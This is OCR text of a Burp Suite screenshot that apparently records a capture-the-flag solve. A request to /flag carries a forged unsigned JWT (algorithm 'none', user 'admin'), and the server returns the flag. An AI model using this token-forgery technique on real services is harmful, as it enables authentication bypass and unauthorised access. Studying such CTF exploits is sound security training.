 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: 13.215.248.36:30144
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://13.215.248.36:30144/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: Authorization="Bearer
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoiYWRtaW4ifQ."; session=
eyJ0b2tlbiI6ImV5SmhiR2NpT2lKSVV6STFOaUlzSW5SNWNDSTZJa3BYVkNKOS5leUoxYzJ
WeUlqb2laM1ZsYzNRaWZRLmlWc2tuWHlWM1NTN2o4Tks4azA1dlNUUUx1NjViRF9vU0pHLU
54WGtuMzAifQ.ZRjuIQ.SbiYQWkATOdT5Ce9ZAD-x-yUa38
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Sun, 01 Oct 2023 04:17:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 82
6 Connection: close
7
8 Here is your flag:
b'CHH{jwT_AlG_NONe_C0nFuSiON_43fa0d82b399f56d7b7cb5ae34dcd1bf}'